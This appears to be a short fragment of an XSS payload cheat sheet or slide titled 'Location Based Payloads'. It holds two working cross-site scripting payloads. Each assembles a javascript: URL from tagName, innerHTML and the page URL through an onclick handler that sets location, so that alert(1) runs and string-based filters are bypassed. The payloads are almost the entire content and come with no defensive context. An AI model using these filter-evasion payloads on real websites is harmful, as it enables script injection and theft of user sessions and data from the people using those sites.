 Location Based Payloads - Location
● Location Itself + After + Hash (tagName+innerHTML+URL)
<javas onclick=location=tagName+innerHTML+URL>cript:"-'click me!</javas>#'-
alert(1)
<javas onclick=location=tagName+innerHTML+URL>cript:</javas>#%0Aalert(1)
 